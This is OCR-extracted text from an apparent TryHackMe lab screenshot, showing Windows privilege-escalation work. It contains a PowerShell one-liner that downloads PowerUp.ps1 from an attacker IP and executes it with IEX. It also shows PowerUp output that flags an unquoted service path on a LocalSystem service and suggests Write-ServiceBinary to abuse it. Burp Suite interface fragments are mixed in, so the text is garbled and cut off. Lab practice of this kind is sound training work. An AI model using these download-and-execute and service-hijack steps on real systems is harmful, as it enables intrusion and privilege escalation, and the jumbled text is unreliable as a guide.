 tryhackme_
C:\Windows\Temp>echo IEX(New-Object Net.WebClient).DownloadString('http://192.168.49.118:1337/PowerUp.ps1') | powershell -noprofile -
echo IEX(New-Object Net.WebClient).DownloadString('http://192.168.49.118:1337/PowerUp.ps1') | powershell -noprofile -
burpsuite
ServiceName    : RemoteSystemMonitorService
Path           : C:\Program Files (x86)\TRIGONE\Remote System Monitor Server\RemoteSystemMonitorService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users;
Intercept is off
Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
When enabled, requests sent by Burp's browser a
that you can analyze and modify them before forw
the target server.
AbuseFunction  : Write-ServiceBinary -Name 'RemoteSystemMonitorService' -Path <HijackPath>
CanRestart     : False
Learn more
Open brow
Name           : RemoteSystemMonitorService
Check          : Unquoted Service Paths